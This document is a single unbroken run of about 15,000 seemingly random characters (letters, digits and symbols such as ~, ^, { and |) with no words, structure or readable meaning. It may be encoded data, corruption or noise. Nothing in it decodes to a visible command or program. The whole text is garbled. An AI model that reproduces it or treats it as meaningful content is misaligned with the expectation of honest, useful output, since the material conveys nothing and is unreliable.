h6-UL{4-~fR2y(U-tfh}oDKY+i{2SD~(x{z;zipe](riIKD%p|y:67tqoCr7J~E1q~WdL4w^7:RR_oW)EIt5o{htDOhi5o]S6_{WKf+rSDF|7oS9u/tE_Wi/nDqSLyd5O9xWhS~E7Fkiy+UJeA6(ESz0ROk(pU-2tx40tznt]@CRTLrStSrzxOr57|&S)(A;z+i7n%d9U^6|LW{Q%FC%1KxhTr61{2ytF(h-FDtKdoh^Y0^6-y5%7D:oth9x9O9/}px(RBrnXEr6AyriA-r-eDrBf-rJ^fr2/Tfr%TIuBsKu::-wi5e-NDLWunBr]+/u4uYx7+XxCu&r]@)rWCUr]WSI;QhrwQ^xe]EAd]FIF5;BF/sy6her/xyxTs9-60N^4QV(2OE-Lds~{~9+Kiez~VDsE6FWSur6Ck/xK;1dT](E;U^uWI@OuyVSxzzr+iEL]&~w&~ArEiC_S}9w&Yy@u(-sV}rBoF@r+I1rUsurxfXru4T]YEIfu|ihR2W]7(sRz)_LEE9IEO2oEs]rz)rwW^90))yr4rx-(r_w:(%OnfhOf|qhy}y]p}/9W;n7dw0d]Aypf7NEt^UTAeSr@2XDoFK@OOKTOY94zX/s)2NXz+4U}d1yy]NxJ/R26)ekTtTXhtKDCz~Vu:6&6IV5q_0n];R6pEhNI;h^x4z5wELXytpFpw^DiB(+we;Uf4fokU{WJU0XTB(owsRi|Udp@rWuDU)z+rB+D4pA4W14+wC7AUyA2+%)WBYy55Xx(C1s:LdS}w6Ki1h9hr|6hr~f%A-RVo-2Q2Ad]KUXuud]kzNpIxW9IrB@D0ByIxuXNxVUpxh9n{OIi6Q/I~:4kVTVr+uRIrq|roD:RE+sIr]iIwB~%uAfII}7Irz2Dwd{kFEKA}wNyDQdVRkw7z]1%res|6pzW7yFU}I6%~pC_eOSTz+fI6{2CnhsrwqDBe^)r)45Kr}N5KWuCxihDFeQBDrxDyzI/prWV-NYD1IQnsff~6{AAksrOLrVe-f6~WrupYR2CUfxhO~qR4N6;1|A;orq_W;J;yr_J2X:2DId%yIATOfSx+pd%N+UsYh^V0~R4pQJV^NJA^t6]OsN~LrY~(+Yi;QFVBNX+wC6A:Q_^9xx)%%T(Vs&rn+(Npp(;WyLXpu;uLxk2yK:KXy+qJo(S{S%f:&51_r+NLrO~1pu-0eoXfS/n+9(tUiyYS&fN}^-wpI}xOCr4xRwpxrTyI(+p_k/h4JV|0}u;rWpuupDWrrhIrwSqn+4wWE~ASD&~A^wrLy1S2VrWEwRoIyKq_9)p@p0SEk;pD+LTD-E|~K1/+0_VkoI6Kzu_swpO+u(0dYyhiOLB:NR{BE]9wu0sVAAS](eAKQ-e&(ABE|xeuWnnS4hAoh~Wq+IhIQhVx2|JSCho{ttpDu9;otfXt]6(;o(w&5Li+1zfO;zXIr]i2B1-dwxyih(kAuJ(SI]U{5ow(N|Rzr:2p@Soxro(o9wpp)CV9;uRpe}d2t6fF^/7hSfrsyw7N@QY@^24BS@)u7^k-0Krur]D5Cf0-y(;DoW]Cqxp%Wkx@h{)u7TN+0/YrpJXwt:(;+wk0-Q)+L:ew4e%/e)_^XKBE|/7R+S/Bup6:}]k6Birz::OOI-]E}RIh~Jk@(O9kOwpn0W/drC6Ip4Q/%uD]Ck(@W]wESLLyIpp/ewuE0{((ExrEEWIrE-UIDupk~Du0uEruAAD(+IdA;h2T91WikrEyJrS-{SOq2|TT~kdC]+zW0%-5Du7dewuxS%LTkB%k^6DS5DXdEhCXC+Q-rVekpu-0y0]@sR||Cf})9N9ee;0E{{@qs]|pu(x]dV]xT-D}Wy+eEx0rp{-)IWySEr6TUTC}]k2r0D1WE5||W0Tuoy^ekChuIY^(ukt]qOoQr+]z@6Cp6)V6kduSiC]]WEN(9}pJIf(rDOO22wCx)JtxO:u_-IWE0T;rUhQdzzzkLzWW&IDdzEx~1u)-A_|@uqE+dwW@-S2Y@-iCqCOue{zAhTp&]N+JB49pI;wJtu5KOWtVhuutwk:^^:55CnDOTLA%:Vzw:5EkyL;LnWJhR};nWJ56T9dBLVyw6dnTKKQ%COtu}:%z(kpU;xnUWwz|OpyyhSdizVuu:6ppOEKs_hxL@T_Kzi|z1WJp~rYYu699BD+V(s&r@utkJ1f^51F5FQoD0LpJS@^6d)SL2d;rtQ6zxkhk;Tx5F7|R5q_z|&px@%%{V4opnO4RCXw_{4:T;I+iqrOp5Dxrt~S)s/;L%iey%O55Dr)6CCXh%n%xEEy)^5rWD(19k~]D|phh]uxx6sESW-~;7|wDDF2^(WUE};/Erp^QrC|uR%;E;u]rd4/Ekrzkk/snE-rVyk4x6u5oEUuWWSLySS2~}wTii)+dwWznU@eSpRx@xoXE6FTkyUK1F9B{phVn:T||C2J9eQ;e&fEes}rrs}ux]FLy||~AA6Fo9n-zTpE;0SRkW(9i:&CBJ^K]AkW-C-yAkrxI2w~]uDOphKSdptoBqi5^FxEdyTz+r|SqdQ%Q~JpKVU(TxSWx~uTC^{IJhD-OIhkWOW~U{@wui|rIxuBLIryCkIfz46+iCDOtJK0WTU&kDp{Dk]EsNDkhxRn}1_z(hIYz;Vx](u&x1upq-9~IIAhr(Xr_EpDti-yIqVDD4qzDufo-ErAE:FEkT_uu)Xp+p_oW(uY/D6rp4;;tuDsp((6|Fxre/:Cyn]+h(RLSr0ky;rE+DhrzhCIpk4S)wyTOyteY+xd&h}FNB@C|fIW-y|YpeWsOe~N)ohoThCpDx-EWBEyChB;X56CVyiuwIzLS0N9|ry&s-q)Y~+2p(dhDrtCyIEztWkUtpIpERsopI&x(rU:(z(1NJx)7rn2p}FIWnp/@rWqhhxx7D]+reqpS+L_uTI+oIEez^x2ws4h;&nSdE;6WR0/@zrh}&EWxErWSnU{LWIC9yENRUpxEAnS;Q4+drOh{N0T}hYhorVXuLU|EJW:T5D2NIqni&JY-1J&+S^y:&L7}~W5qqE];zVB79_K0/5iR/{29:9B|q-IIpOx+-IVRyQI:}6]us:K6XLRJI@Rrpq@ir+riRV]B/w6Ar(IiyB&JErwB0x]kEWprp5pF]rAR]Q~dVV5|z}Sr1XK-r6|^Ei(+y(XxeSk;LOR^kYQyxte-pEFVWx;uA4rEf^d]wFyyOh(/-O(t-9+_-r|Nf_{RC&_TqA|OBpiz|)]rR7rDhIy]Jd_wzR7fr6Ck1-o](QVpU0:6yW^/rzT(TxhCV@u6RI((-ut4zyEV|rU;xouC@~0wW@0X(I^uCxy-UTpy%|+h6NRfO+B2kr6]+EU4zpITiLBWrTtWEI(C+EWOy4RNO7Q+9u{(RTd^e+:R{]u|(JtR;|/eEYQ4/]txUhC6qVzoDwBD(B0ky(fiKwpw/iRI91X;D}+k+y{^X6u4Vi@xAh-O29sFBr~%_NtR|]_D(WS{uIWnW)WAIEeuKJx%NTSWw(EiIVCku6]nhqe0+9Ww45pBuwDdiWBUYh}LIFOC)XSrWe;iy(RpFkN/WI%oyBJIhET9XzVUQkyUh~+BS+i]S):CsXIIuWY7)t}0pI%{JBX|_eC(J}Y:6y/{iheW&w7%sWKDBeRF]k;k^O)@5rBO@Wrp;NI~4OWVEw9^^yuO::JuqrRu~BWDrohWrz:nEY/A{]:w&E%6:)Y]fhYeIr(6VB&)LIqtWkoLJ&_IN-sTX]Vd)AD/KoiVB~wrEEew9ppp}wroI5{_pn({-Oqq(-+fNJ~@xi@huDYeEx_^OpJOTr]LSL+}IAkWWIhWrDe^u@-U0(5Lr{W5Ew(xEE;&NxkxoDwEd-DuI9z0I-s:^Wi1EuxW;rTuxIppud{n-S:Ds)9EJ4CE2o{D~BVS-s9SyW7JEx_4eTFTEB_fnkUO(WDWSSzBX6yErC-6|6TDW]@9r-Koi&r)I7xq1oyhri&VEn7%k+xC}{FX(nUds_UE1Ut-ry-@nuDfTRDhX/{DutCzIusJhEWeS4wnC%DnhQ%{W(kfEk)x@oDN7}|u+%s9t%EE0Q/hTxDU6%WtwSWs%A-yIO{uE%4-X{Dy-YTf;+o%:t]t%)9wX)U|QCA;zxY;rzt_xIrWp6uAti50Btu1wX}]VCWIUOOS|xKX;-Fx(qt2qoB5XwSrFwr]TzFLX7BRz-LYs^qY/:T2^iKWTLoWzJxEWWOrOkX~x9:JoRTA~e@F%66C_IOfxUp-n@Wpz;rKp+Tf{r_t;Lk&YiwxN&kKBKu@:ps]1BS5NfB5L)KI&-fDxB%_)iKDwE+ARKtu;oppAXe0UruL;rh(p@r-rzDxV)~LrWUsu-k4tE;f:~wAokfNz)9U(i-QkiD|9I&Xw-}C6Ydo};~2VDtnwo];q6@UF_6thz-0IOuxOpxU6pze|_rynO9|^_xWIC/uw;rrD7phxqpE|Y:hr_-huWO^YNDJfL:r&E-h00rJ;rdhLYrCW~)hEii^V]WJEAzh-q-hWq-+y-D;E6ir~SopiRWkXrTJAVKO4L:tsCrrUwCkhTou;d-hTASwO%w+AhiJiBSpB^pIXU6wh+W6;NIyr^ChqLD_5Uh9kXiJ6@IyEL-_qoKpR%phpdoh~/ICTtWp;1~pJU59k5IrCE(w4FErS{py(pUh(hhuiFDrD7~LyhnEWB~r4Ip;}/IpRt+St]wE&ozE4sDpV+I_ow6S5Y)9izW6RYDuAzJ2i^D2fORz)4)SixtS%rJyOTxEOTiS_fuSh+Oeu0IE4xhpi{hERJI/D|9rR%A6C4Yy~/4:)D1x|ysWWWBWW-&DWt;%1D+K:qVdUB@_TwLpt;COJiSx:F)ddD;6x+LO409EOyeTr(16WI(kry90xJEr)1i0R)4kRJyy)1]xh7x05&^D4ixxW(id:FeVTkW-udWEt&XDDpVkrriVruL@~-fVp7}io2CS4i7oWSpop2^dD^y&r^AywoxBpfz0)QhVDJ]k~A6(WrI6wUT~uCeTOOp%IxoB0u}^ryE^+(zrrNCVWIiDWr@YW}tDWrt{WiWx-~&@rx7fzyh@rr24WXYiW-i;rr6:rIJkWfkOW+KSTKE_otS;OE&quSU5reqkpr)JW6u{1(kKWD5{eQuYtr9CwLWnD6nhe6kX2xX5RkUEJ69YAxW(orqDWrqEnOE-rrkRpEk^0rV7JTE(9r9rpwyO2_D{ppwRpE(;nInknreN^D^%Jrnzpx^k@r)kQrxd6hwxf;ey@uyKUz)9KxE9xxREu_]u;SDN{rwoh^Ru%kk~V4EyyqE@DT|+i6k7FzwWKrIi0D1||Dxz@p1]JS~]0q;]s^uIzxfkISu_/;|yt;|6uWT62J]nC^iCiW{+wSEkYxY&~Tey^E{7Dp|R6_|yT^eN]^|;i^7{%^TqC+kyY;fT(Ex^1OJWBr4++Ck~6^ENq6wA1Spy]6wixk+/KE4fLx/wJp;~@y:L@Sw/0X/rIY-zCkDpsTp2uRW~T+Wq~UIy}fnLKVWhSq~0W0Eqs)J6BoxW5Ii6+2WkOypp&+-69eIe_1CX_DtruJxphBIxU+DTE]-BEhC6-SBqJ1p6I%:XQ(5xSFUX7}|62FUOuiI091nqDN{i|xo+riDqN9rrwrrr/QJrCNDpEOrr4prr4yprSnop]%-rSno5BSthNATu9(Dwz&Srrorh}%oruTtp%CzFRK0Id@B^B+TJueDiO^-69yWTDrWAy@op_6KppEoD6&Ep&Woti|ErUEuwE0]C9toh2^WB(WDORIxww4KhqQO;IWwu_)DiT{Euq26w^_dw4]S2k9TuR_ILeoOrpSC/DQF(pBo5NV%%IyX}r|Kk+4xSA&eFER/(yRJWrWyT45V9W&tDI;Vhuu_p+rpBUpJ(+s)frN_}(0CKx(0;W+tJw]NUu9CQr|Ofxu;Byoh(WusUir&{-|(L-WdVWUBs+9p-~NLN~KNDS1F|+oSko]kKunWzrQW0yA(eE{4%BB{p+;A6L/oQttzE1yD-DB9LE/{w+|I:Kuk{Iw/uN2i_TxXVpwQERO]nB)1(TOY@tyt6zJixIEKErufLWWILWzdtip]B+V;tIiiRirw+UOk1|BIV6Dq@O0~0O^+yn-FREFIx06+6W6t@won-WErzrEDkt/T:on0Bt%h@ruC^w&)yNztwe{z+OO}QYXd-E_9@NL/y]pzu7W/^tVL5i6-9]rrywr9|)^Bt9@L+_rxU_rui:pE6)Srx(pEBRp9I_xriRxxNhzxuo6]iAprN0WxE6puo:xNrW6S)N6EN;xr7V;UznrwVhpoRJpU^:SwuLCz67p0D5hu^-^S9diS~66uYEyWhth(Fpzy(0r9|J&~Ks;W(Cr])zrk&5rE-xru)|:w{9uynk@nNeTu&1pED;DqVo@D94x(OdynxY_qV1BXO1Nw{]xDyDr^x)yXK40K{@@n/:rkByrxuW2V:DyiA2CNqfi(kFwVeR;-k:NN|(TzkLLzN4C&|2Ips9kp@4kAW&6ufsB~U9e/pu4r2|EO~|x)|h1U;%LSSOLie;DBV;phr@--zA{SC}RI@eWD|/AL@u~VS/x+eeYBVyO4RqIBpx6}z(o|h~(re-/}p]fJr/Q0LK]6xpzq]IyfusNIuK]A@7_1wqk~0+pAp4kDp66_9|TIS~Ip]eFULD:o~hDTeK9]q(uiXSJ5^O)4Cf_-6i9iF;qt6t(KiW]LW-JWh-:-oo0-p9uIi+]DN&;DyDIrtE6)X4]^q}/~T]n1qKnAVsUroOQL0p&rFp^Dui9rrqt~r9W(h~wprC5|0CqIhspD6:xupsE-rh(Ihh^rB15rrNUOCAQI^F^1pw)phudr50kIxDK{hE^oCIkW/K~hKrI:kWuuWO&9VW|5kDr(nE:r-TId2rCux]AKLDT-pUS5xrN1^DfKDELB0q~0{]sxxrR0^N]/&rpVOW(1/Wk//W]Y0qB+d1wK-ENpWruJdx-)Kz{1Nw54JV7k@iQ/yWE7Lx/rz-y@JW+-dtq2Or~z%rE-B]{XwE0For/TLEyJTWEIxR/Vwu/~EC]2xRWsVN79-)_rr^x}D4r)onz@oRWU^U}nRU}iyYwSCkI9ROtSXus)xIE{D](Qi(IhpRu&|uoSiorEV+zYn^rq6-+]kxqF-ER7xy/RIk]Y|EQYC+0VnC+6hy{-/Cz{xoEORB/;LoAxD~(SDu{Y/qr7fC;^{e%:SVx9rzO4)2I0|r]9T6WA@Rywz7orz{wU_7orB0^uuzrpf1|k~-F9EO}Wq2xN@sp+;FO+WV+~^CrWf%r0(udypni56%p%6^rVDirrrLsCW1KBIIxLrnr}%)t9%7yAC(TAFtBBrdzBf|u6Lo^6+^xBx|p]4OL:wI6ut|OEf-rxz;xuYNCFY+64/sSrw+pxIOx9B+-x+u69DyoE||OrtzrE~%rEyBxxkWC(i|wqWVrNV26_2w2tDT_rK;zsY)XupiLS~AWS}qA^DBph;7rCTQxy^uSk4^xrkk0EVq6WYr;E)rUA]265F0zhNJ-wDWTrWJhy^Aey{ipw|AhORLDr^~e/u@U:;|nO5~{r2rhp9xspI{dU_79oI_o]h|7WuE7pr0^WhEhorL-~DD+Wdy)~hr6r_(yn{u/prnF]+o2^upqnSzR-+oxn6LDzzkKoA^oWokUC;sBF{h-R]iWD]IN@OrUi{ORFo;~0-qNS:+|z_D&+_CC+d(w4din296SnuNXFhi/or:|@u@0oVe+Ihw+&dX]Bod-@zi@|e+ViKO:QE4kD|0q%90p%N]-UXd/_-7QSxq7hoJtIX0Oh0IB}WNkWWqku6Ji%@i6_d1^@9~9Ir]|~K/RRqB&5o6y_ehyf5N}DxU@pO{NkosUI:4AV)KLAN-zB:00oT9)WwhoTfEDutWsS/RV7E;~7kdL^pJfw55;C@kyCh6D_2dR9n5TdiO]fBWEEIW:ST;}op9dSKpr;Irr9rW;1IWw])-sABWsIdr0SVWFz(r~-:tICut(hEWf]rznLyr]zTO)W6xn/kWukdW~4Eth]^h^F&x~w|V-)&kUdWk)k6u^U;f@V;-]]zrfrYzXL^Qk1_6FXs_%srOi+rrVYkDQ0UhRIL+n2yh4kYIro6rIJ69rJ^rUzEWxxX2u/I;YwFFB7:WVtQD(-%rECTN1R^9qXTWW2zeEoTr~YrWAd+-%Uu/O)@yN2EFdVtDwkTVhwu+tWi(I)sDJ2zRrsEEI7_f-t_4x5OF7)iVu|YUE^5/{Eq&dpW7CKf|DAn&i~@hkryYp|xsdIXiLYXR_u2:)1+/qJXkYY+-LEiYC1&Jpe9Bw4{-xEN(7]JBd|i{IT;SkJ(OJ-Qdq-tRL]uTxk]9uke)(]AfS:55WpA/qIVu^:;w;/WRo9Fp@5q-@6e);6+L/O_qokpU]6&|uJAuSu%%S:54tIYfiAi;L+sh{hsur6o+(+AJO%F^5L:ws%k^BuknR(S%VhfYhkoDFLD-O0LXW}r%WBr|Wz+kn)zAWBI/E/_BLus;Eusy)FzWzxdyQFX^BN;t6ru-xwr4xd%]{oqirEun{u}~:x+X6]uDrWw5{Y9Wr9wL;k(qiT^ihIOykAr:|/WC)WR;9(_IktupDo(-+uzp-2BFA+qYOERnIwVtrLBdWCqIUB:r44Tkw-qiL2nrr:fo1]~Jdr0tEOR/tOrErL-L9o((d7eT@ptNDDr~A:p|+/tesoBIi:uieiRSBioWueATe|rh^Rr]&twTy/xSxAKR~:huQOT0rF{O;d2ETUYJ@D{yyisdX%Tq6Q^XAeB1F4O(WDOpxek4D}~Os6}qq]w~VCszhIodUzd|YUsfiOB:VkysKTUY{WEVzz6uR;@ewY1fLs^QQLUh;&1(xLp%~wurp-W@rUr;6Lr]w7&;yKQh5QFX(CSoxyf/r+~6|o/C0{%uECDE(hyoztx4_U]eX|/KUW(dn(Qk2I;z9oxDsK/BYwwKROuLu}xx:--uBztSpfhu]zxErAr5Rr|rJ-xxkEti@0yyE]W9ODWOSAFN]kuB}BLzz+|i4DWp-R^Cy;CYq0(xyx;;-WR4p-F9Eu]qpoOyEBfW~pRI(7oeku]B}dy--_;i|&DpB&Cyh6E0@LoVzykWRCWDW)Werr^YzI{DronWrCCCCF5NS;2koiIEr1uyIIrDqohXeNN0IUu(prrIpKdruXXwEO~szr{%WzKKRCCCOf)wwJ^k;Yiid^woIJ+pWnnJp;:u@OSooKJ-o4-n(tF;9uuz}K6yBtzB4hp|qIIW9u5~CD-;__;yWuRD]DseQWi+6wWExL;pp-0DEiCCpD~r7DCtSu^fhOTLE6A;~Bpr4)hhEkF}S(prNkz2qSE0p2}UEiih_FhNEsk{0S00D@wIy~]|{U+I(tznVCA]EL0~ytN)4E]Uf)/6ikAVN%TVAEV}wf{ryX(tihIx0/DkuwU9/}U(~Y-yVq~AQK/BxTeT---(S+)4wIDu{IN})rAo5UBE~|di](}AAD^Vk9dCAoQFOOYWDx^^^p]d@dd26ofq}LR;sDD~IhV]y(}qq5)UDrBTC2Du|Nh(rzfNu];EJ@5@292&C^qAfYY;d]}RoUft_2p940KBwwESXD]TuQpIL;qi+K%9rEzDS6Vye6x4t/16wSE0Oo~IOJQzxhExs-EOpF9q|+:JA&Oq6uu@@O_kW|)(w-+I{4~q5:C)92Trye:p:u~IJpO%++SFspL-D)|wz+nr7+JYwhnTFKSxB-C+5C+-Kd-65;r@:iW{Kd{urrwJ4(04S2w2C:kBonK+i4)Kxw9hJrToN_SJWo|B~CC:eL~EOJFVyYIkdqw%|edIfT]tX&CByfNzt~{4xpOpqo)pWF;WBI&_xr];pzAR&L0:}oBxOoWrr;TAt99E-}:6{JKDrfdryqzWE]uN|Cry9ruCUTNWpNDky~@)px_EpuE~SBWx+&dEIViOx;)Qwx&~DnxI;id+WKOEIqzV9u|{1R/nz&4-IzKi:BFS6RE0uDBIow{xz/VuWt5SwLun%p~h]LIu{)sWrdkO;zw(OWrT@O0~QhSyLo^:rzW{rpy&2nhxVpSpkQkr]qNor-NYxOqCfxR~+k{y-)_Xx9_wD]tr24hRXtdWI4Jq]D(d4kWdDpFu:op~XVx(}ORExd4)hhdU6Jp~nOEW|61yrNF{9E}2znN);W-rOXS;uR^]y@xABu)dY{w2YK(RKoy7NFKwSesf~wup&LWIX00I-N6hEqr&Cxeoe1JCQTDU{qLkWKCwX2oKC|WrYqBsW|(SyzhhxSuWh6I1UO}Yf-~dt~S-K7+{5iK2~qwp@;o0d~KOxD;:p;9X/oKrWFEuz~IJxSUYruw}dO:u_dhr7:%NWu^d_iqAu&p|V0-BLRz^rr{0Y^yokCJfD|h09pBd(KFf~;1(r|xBCpwht0K&41xSxpr]kOQIE}r+FoDTWVrIhDFrEw1]69/|ODxkN~i2OEO~UV;fVJrrnIAu@p0A79DfrASrn0wO~pxC~Dr&&(6q(A5NBxOrwxBO]DwLWI~:2D;OprS:ywIDhEWxoDxWW{WuCi^ryhCEkrrwrp+F/:AS;_IrJifxWtqThu;y6AE&Yhnxyp-VWrBp9Bqt6t+)IpOhR;ByVU^;IN52CwwIFru|SEo]%r{^+e-pERB]wCu2By9wBp+qD/2:9/y&rLr6CB-pU9{]EkA4^w&uInw|nx~VARD-J(d^kEy94yr2VW^~9orh&Ok_E:qYkC]L~1qUF~rDU&pfpy]kr]}Jpi;K-SCi:txU:^(B;&Lp^x9/D1^TrrO(rkeXu_9xrSCT)2;xEID9ikxi]CU^fF@sk^@Q1^NXirJ{eL6-Wx5z^-XisuEsdDpRV{x(1rhV]XYCpxoFxJON(L:E952tE1WAIwu/DTix{IuY7_kiW5VIS+JiXf6qwSr~-AD2i5pDtFxpp199q}O)&1BdD(0yLI/koUD@Li~d%wh@oB|{]-r;^iSdTKu&x+f:rz0npThid-ppyY@NFY|YfEJ4XhAz7O/4w7%)T-qzWz6:6W@SIrwpxk~:}w92No(/K^~d-w6z2iq;:Brr0z;}WhBWkSVDV5+^xtBTD-r1VT]UIU@qU(qIJBCJ1w9urIK0KqO}y)xrI2rSEE;;~eku}orwT^iWByNErkR^Krx-RN6pW0o5z&xWftV]uE+sOVFzqD-SdrrJ~47zyEFrCBykdTx-Q(^1ENz-r(tEretpdp&0rN)L@_EO-4VrrBhh|_Ath5L4-zA167@y+0IA]+7@Ir]Nz]Vkzi_}@OzNDW|{^zE-xRx-pNsrIz]K{NT5xDqN@psJ_E^tKJ{Iq@eWEW|V+Nw|||^F~LR^6Sz-0zuuDE/Liin2%5;7/;)~1t2fNpxCneCO-d4uD_~KYfrzuDfJWJ9_QO;yy)&^)fOhK]EqR|w{VDrhkWWrru57p/X:xu}A^u_y)+%+4A;&_;+iIrtkwOu~LKRiqLEiWIhin0OCN~Sqksru;R):rOhU@Drpp9@^Erwr1N9fhxEtR_NES&+RdrSn4Bw(OJ_rA~:Nz:AqIWpt5W1n9:]z);Jz-1E0r(@Qe42kWD+Rt-zd7_(EY749(;@pKp9WIzIu0ytiCd+2Ouz}Cu9(RhO@upVS4%OQ)RtR}rrV-Kf^]NOWO{-k~~Y%p]khxx;SoNuV)LxFVopOWnn6xefyrK9(9pzOKE{Irywz9Qx;wrr~w/B+ri4zyC:dh6~k~I)uq0ph|UiEyquyzKqIuktEW~QIF9CyI)CyI+hN-|LBIB0-z00-zs{(W2QuLyYyIrJyW)DrWy;utErr;1(IIpK])xqWEVpxwE+WDNQ+URAU7W%~XEDyrNIN(0WrE7Ir4zzyRo:BB;6qf-kEEf~IuAdrEy2]f)K]-E;EUqeEyh0(Y{~Bww1~UA+y-h{(EyEE]k(-e|-yf5:r)~Sy)~p+sypf@u]UpX{+DYOrEd%Er)%Ore-r+XrWE|rEEJYyWBwEEYYJIIdN0B&]|SBr7i-B(TeA@k1I9|-~69FBf1BN@W{IsVBfyY1rEd/r}/(+0/rWpqEp6y/{E-fC4Wpn6fzz-frWDu1:|rt0&Ih2RW:K4xx]4rzO|;:JDW6d6U6DrBKnDzJuTBoz2woeErkeDW1pR+}A~BS_|r6&&wyq6utqpuoTk+]YIrEViWEzrU64pUq0uUIBSzK]BeQqre;;uU2fR+K5&Y2Y~B;zrw1zAC;(pu))ErOphz%QDY|Dwxu6Tr;dTr;fRW5V9dFE4zJkhzJ&Sz%C^7:xwIqUBAitAr5zxxuK~w:_0z1BxU5dDr]wid5t^d{WBzC6Tr+rrVkuTryIi~~2wEFo&E|er7/sBxwn9x+|hr+I~pwtTu;{JuBhq~O+Rr9UiEipr]tBI~2/DEuId&xqdkN//rrCAyOiAWh~EW})OE6hTrD6(EOIRi]s@-Dr@p|r)0@}i(p)KJ|x}(IrnWDIR_2udOuiB{oV+r4kQu~&uuCx&{rpXrrqTi|rI-I|Vyp}&KIDiOO9uUru@R^u9BppFWprx0SF]L~_zISp:ohFkSu2{W^w;Epx(oI&Eop~B(pVBVR4]Sn6DBRR}K|-yq~Q6E|fSOwOA-R@_OCfWqrxzKUFeFI&2WUOd+~RIDWhS0DCAqSDw-p&_Wh{q}OOJqW6f@O2];Roy0x;e-kWoF+T26D||xT6%fpOYDoJx~TrVB}-6LTCKqi;OLDuJ-SzoBE92YxuDIIpr~&CwY|2zpDh~Shh&/xEr;KyW9IEf]sYYiA]IW|]xkBW22&k;zXrp-syO%sOCRW(w}erx)OE^fhd;Y:A1:Q~S+hWN;LVNND6y{sJKhsNo&O(yQ-SrK7y^)@~:(oIQVf-:RkWXLw+u-1-::quVWA+{kdyrxW]it+Juo@OOnRWy{)uufL(eos(EfNyE]uxy(4EyCuyB6Ekuk);u91]{ufEW2]yr{~EW9/EWpArW2wEELXyE&}~oxLLF|Jp~k/xi72z^siAE}kEEkQWDy|pAC%rN0UYxhXW]Ow-rJQuL6udU6qE]7wh7w4A])XJ(~&yuR;ErYkrEO/]-UIED;+qtzIET)%Syfd(E2BrW&6yyX/}uwtywx^6O:R+Cx+ARp-LIpYp@:wVpuJkti+D4u9SixT-0k-KOkduxNd-RktES^9;zi}yw-Uht9y~IwkFwiE&hx}TI9(o|NkWIN@II6hd^Nh&V9)+Wu)A-5F-Ux0TB6Ythr}w26AY4N}~9u)n-9E&hxUh1u(9Kuo~h2+n)|zwtW@)Vk;O96htxxhA~;uNA|f)Uzr}B+rQB6D+U;KpwBr2~+CQxWr-@wuD2t5Qu;y]nrq_sxY}:B9Y|ryCD;@AiB1sIUzR~en)pf^6}UqJCW6RIL]uiBJs|C^AwerniYQ4TOeFp+2%VBK%@+|DByO|&pBN}Yrext9xrrkrp7;QTuC7%S}zd(zWq_DeWUiK(SinV+]I)L9Yh(IW(WIAOnrr/oO1r-SwSy];@OI44I}BW~E;4(rIzWIRUSIV5+r)YAItf+ouk]uEiIrX{ADr2rJrNSDid-rifBDhxrrRAL~y{dBI;6RtARuEdou+%otY;YDTIOKqB(06dh0d~YhiefIwd(rxx{}p^(IT-{r~Q{IhqB5LzBI~@QnIA%DLrJhp^OdL+QIpAWpF-+Iu{O:2:~]Tu~::BzoALOB6}Wpw~{2]JWI_h;DT{Dpu4{o96q}{Uh+AA%pqV05h]Wr&eWUDpS|(_RuFJD~^:OOiDA~RxpD~]{pr/Op~1yE2]prp0rrf-(pD//LxQR;E9};Or7hp}4Rxf07k+}kuei]Y+LT_-S__-Y-x_@+Sru;nyxY]h_Aq0RQkUKYW7VV-E2O;_r]rC6WEonni%]Nyok;@7USdWA2kW:(S69xu2fYBowO&wrFO6tNE%yyuIe6u&L9N|xyJ|hFBwq%N4}Q_U]hA2~+-1|IypT16Y%2SW%S-nW_Bh(4-CLxxIoOW^x5O2J@B2:nB^7oIx]|_6Y@;4n]rVp]]:f(_hOwIwI0p{1@W6z)pxqV~JrYp:q(ze|xJu-pYYW5Ez5;]xLYE099yru(rr9Dry;qErp_oIp@R2{9-_A2i(9J;sL_BLC^EWnzxo0IyysQWF:}(]y/0DJF%DwWVDru6RT]5CxupTusnJxowJ~OuD_o6-_WYNrWrQTxAppThIr-r1:A|i:+BTV|pirzQIuxsD_y5rJ9u^hw51]+s|qx@UrRT&&+s4xJ])k]q|rukwuEFx_KxJkDiq:KS::V%5)+2VrtyeruBnX+kIx-Dsrzs4xESWhXi2(u7-uV~1h;E%u]N|x+/Iu]66Ydyw(0srw49]w4J0X%tK-kRIw7{wX)y4x%_nr(A6wIy/kwSp+L2UNd~+uwq|Ny+qNfBw5fAiu/s19926u]DTDryX^riX6NzB0k)6r+ND(+WO5s)h^wC|9~~@uwQ4(o)C5-O-6|4;20f@-h]hu5e%pOFL+pihO4FTuxN0Ak&)d2Yp0I7yEArT|Jo/TT;rAsOQ-t|E%k+zOD+eBp9ILD{Bxr9WxI9T:pru{);d{OXIFk-:L@~OBtueCxezAiBX]i|2;)r4prr9pDW|V)whDLA]S:eJLzrypTJ(kIr7poR27p-]iVJCo4K-Wne/oW/:fiF~k9ohB)|RnC7DfrEDqIDSSKiz(Ikq5OEdoyCDr(6;)Q6WSKi&ofBKfK|fy{hkRAC-o~wUSI~DLL57uDDR(Dh^-IJ-;DiIDrEnTRupepuI+L6X4Q&y9{6~(orX@:~]VSpVOLDqIp~kxrp4LnwqDIwVOtLyUpI]LS2_q|]F%+(|/&zru/yrK%oyo;oW:5W6huXekE~DO29(F|WyukuRB&tN{7oW05zSdT(rN7yW49Wr(_yDr/ytze+(BIODustyB(yWE90k6kSEYQy]nC/y2nW96_-E-^E-&)^Q:(xkys||KICiyV(ER1ExuxUh/B|~4k;XL|L]JEq;]W~NsDx-rhsIOrtruh1Iu+KWxDE0xLo(tzEr;UxdB+/uFYL(YVtIWiN~}kE61dCwd^~@N5UeUSU@;I(oTnyrI7kR~q1rw;AiWYWK/F5^WOtwJ4w^ypyEtR/u&%dzJE+oEtWuwIfIB6W]EtI2Sy(1]pX&X~E6UnouF{;(tWr{zo}@Vz9](pU&i/}UAQd~+^KxYK_B+xBus;]Dx4dtCN/rBOrEx1%@LO~RzrDUzOprxrSweWz|w&JBO/^RzJADdJLB;;4Te}N:Rr4]S12pN9WCwrUxw^hwr+|ix~J4t_&IEFwY~9whs%y4@^&W)+BNwXTp~]7wIykIxW~619s;r;]4x+Uhxr]Dx5p@uziwXWCIJ_4rs~CDsekIuw^Ced_;ruA1iyWX(h0e]9&sxus1xh/e~|pUrf:%4;ze&x@U]&sKxXO^4rd|sAVRqt|hx6S|wz:|qxIn(rAik+kTu;p_iVhniNi|&J9nip0fi]@~uhY_)uURs9qTo+opfo_~h9TwwYdNs-]UkO+yod7{{CfxBhC%1p(@))oX|RhE0T|9I;W}&|fY-hASIIfC{C:k7|-Q9:@T;NNfeoJxeQ+x9